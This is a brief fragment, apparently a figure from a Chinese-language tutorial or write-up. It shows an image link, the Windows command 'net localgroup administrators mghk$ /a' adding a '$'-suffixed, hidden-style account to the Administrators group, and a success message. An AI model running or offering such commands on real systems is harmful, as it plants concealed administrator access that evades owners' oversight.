 net localgroup administrators mghk$ /a
命令成功完成。
图 6